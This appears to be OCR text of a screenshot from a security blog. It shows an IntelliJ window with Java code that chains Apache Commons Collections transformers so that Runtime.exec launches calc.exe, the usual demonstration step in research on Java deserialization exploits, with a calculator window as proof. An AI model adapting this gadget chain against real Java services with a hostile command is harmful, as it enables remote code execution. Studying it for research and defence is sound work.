 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Project [D:\code\JavaCode\Project] - ...\src\main\java\com\myproject\test.java - IntelliJ IDEA
Project src main java com myproject test
test
test.java InvokerTransformer.class AbstractInputCheckedMapDecorator.class TransformedMap.clas ChainedTransformer.class ConstantTransformer.class
61 // while(line != null){
62 // System.out.println(line);
63 // line = bufferedReader.readLine();
64 // }
65 Transformer[] transformers = new Transformer[]{
66 new ConstantTransformer(Runtime.getRuntime()),
67 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc.exe"})
68 };
69 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
70 // Object input = Class.forName("java.lang.Runtime").getMethod("getRuntime").invoke(Class.forName("java.lang.Runtime"));
71 chainedTransformer.transform( object: null);
72 }
73 }
test › main()
1: Project
2: Favorites
7: Structure
Ant
Database
m Maven
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Debug: test
Debugger Console
Frames
Variables
Frames are not available
Variables are not available
AaronLuo's Blog from byAaronluo.github.io
Terminal Build 4: Run 5: Debug 6: TODO Event Log
All files are up-to-date (a minute ago) 71:1 CRLF UTF-8 4 spaces